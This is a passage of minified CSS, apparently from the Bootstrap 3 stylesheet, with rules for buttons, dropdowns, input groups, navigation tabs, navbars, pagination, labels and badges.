-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#337ab7;outline:0}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{right:0;left:auto}.dropdown-menu-left{right:auto;left:0}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{content:"";border-top:0;border-bottom:4px dashed;border-bottom:4px solid\9}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:2px}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{right:auto;left:0}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;float:left}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:2}.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left}.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group{margin-left:5px}.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.btn-group>.btn-group{float:left}.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-bottom-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.btn .caret{margin-left:0}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.dropup .btn-lg .caret{border-width:0 5px 5px}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group>.btn{float:none}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px}.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child{border-top-left-radius:0;border-top-right-radius:0}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate}.btn-group-justified>.btn,.btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.btn-group-justified>.btn-group .btn{width:100%}.btn-group-justified>.btn-group .dropdown-menu{left:auto}[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:table;border-collapse:separate}.input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn{height:auto}.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid 